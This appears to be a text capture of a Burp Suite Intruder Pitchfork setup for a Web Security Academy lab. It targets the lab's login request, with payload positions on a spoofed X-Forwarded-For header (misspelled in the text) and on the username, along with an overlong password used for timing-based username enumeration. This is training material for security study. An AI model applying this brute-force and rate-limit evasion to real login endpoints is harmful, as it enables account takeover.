 Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a06005c043978ab81a0ca5200ae005f.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a06005c043978ab81a0ca5200ae005f.web-security-academy.net
3 Cookie: session=0XuqucNxiYT3N6YhyK6eWEPqPM3UCSd6
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a06005c043978ab81a0ca5200ae005f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a06005c043978ab81a0ca5200ae005f.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwared-For: §0§
22
23 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeter